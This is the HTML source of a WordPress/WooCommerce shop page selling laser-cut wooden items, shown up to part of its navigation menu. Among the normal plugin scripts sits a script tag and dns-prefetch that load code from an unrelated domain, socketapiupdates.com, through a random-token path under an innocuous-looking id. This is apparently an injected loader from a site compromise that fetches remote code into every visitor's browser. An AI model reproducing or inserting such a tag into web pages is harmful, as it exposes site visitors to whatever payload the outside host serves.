

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anycutgroup.com/product-tag/%CE%BC%CF%80%CF%81%CE%B5%CE%BB%CF%8C%CE%BA-%CE%B9%CE%B3%CE%BA%CE%BF%CF%85%CE%AC%CE%BD%CE%B1/
body_size: 15067
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>μπρελόκ ιγκουάνα &#8211; Anycutgroup</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel="alternate" type="application/rss+xml" title="Anycutgroup &raquo; Feed" href="https://anycutgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anycutgroup &raquo; Comments Feed" href="https://anycutgroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anycutgroup &raquo; μπρελόκ ιγκουάνα Tag Feed" href="https://anycutgroup.com/product-tag/%ce%bc%cf%80%cf%81%ce%b5%ce%bb%cf%8c%ce%ba-%ce%b9%ce%b3%ce%ba%ce%bf%cf%85%ce%ac%ce%bd%ce%b1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anycutgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anycutgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//anycutgroup.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.38.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://anycutgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://anycutgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anycutgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//anycutgroup.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty.css?ver=9.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://anycutgroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/twentytwenty.css?ver=3.38.0' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://anycutgroup.com/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://anycutgroup.com/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<link rel='stylesheet' id='js_composer_front-css' href='https://anycutgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//anycutgroup.com/wp-content/uploads/pum/pum-site-styles.css?generated=1710171645&#038;ver=1.18.2' media='all' />
<script src="https://anycutgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://anycutgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://anycutgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anycutgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://anycutgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://anycutgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://anycutgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://anycutgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://anycutgroup.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<script></script><link rel="https://api.w.org/" href="https://anycutgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anycutgroup.com/wp-json/wp/v2/product_tag/172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anycutgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.3.3" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://anycutgroup.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://anycutgroup.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://anycutgroup.com/wp-content/uploads/2022/05/cropped-AC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://anycutgroup.com/wp-content/uploads/2022/05/cropped-AC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anycutgroup.com/wp-content/uploads/2022/05/cropped-AC-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://anycutgroup.com/wp-content/uploads/2022/05/cropped-AC-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

	<body class="archive tax-product_tag term-172 custom-background wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible wpb-js-composer js-comp-ver-7.9 vc_responsive">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://anycutgroup.com/">Anycutgroup</a></div><div class="site-description">Προιόντα Ξύλου κοπής Lazer</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-1274"><a href="https://anycutgroup.com/about-us-2/">About PeakShops</a></li>
<li class="page_item page-item-48"><a href="https://anycutgroup.com/about-us/">About Us</a></li>
<li class="page_item page-item-1233"><a href="https://anycutgroup.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://anycutgroup.com/cart/">Cart</a></li>
<li class="page_item page-item-1229"><a href="https://anycutgroup.com/cart-2/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://anycutgroup.com/checkout/">Checkout</a></li>
<li class="page_item page-item-1230"><a href="https://anycutgroup.com/checkout-2/">Checkout</a></li>
<li class="page_item page-item-1275"><a href="https://anycutgroup.com/contact-us-2/">Contact Us &#8211; 2</a></li>
<li class="page_item page-item-1241"><a href="https://anycutgroup.com/dividers/">Dividers</a></li>
<li class="page_item page-item-1279"><a href="https://anycutgroup.com/features/">Features</a></li>
<li class="page_item page-item-1234"><a href="https://anycutgroup.com/footer-top-content/">Footer Top Content</a></li>
<li class="page_item page-item-50"><a href="https://anycutgroup.com/faq/">Frequently Asked Questions</a></li>
<li class="page_item page-item-1248 page_item_has_children menu-item-has-children"><a href="https://anycutgroup.com/general-content/">General Content</a><span class="icon"></span>
<ul class='children'>
	<li class="page_item page-item-1268"><a href="https://anycutgroup.com/general-content/blog-posts/">Blog Posts</a></li>
	<li class="page_item page-item-1272"><a href="https://anycutgroup.com/general-content/buttons/">Buttons</a></li>
